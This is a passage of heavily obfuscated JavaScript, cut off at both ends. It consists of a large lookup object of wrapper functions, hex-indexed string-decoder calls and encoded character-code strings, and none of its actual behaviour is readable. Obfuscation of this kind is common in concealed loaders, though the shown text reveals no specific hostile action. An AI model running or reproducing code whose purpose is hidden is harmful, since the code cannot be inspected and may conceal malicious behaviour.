_0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return 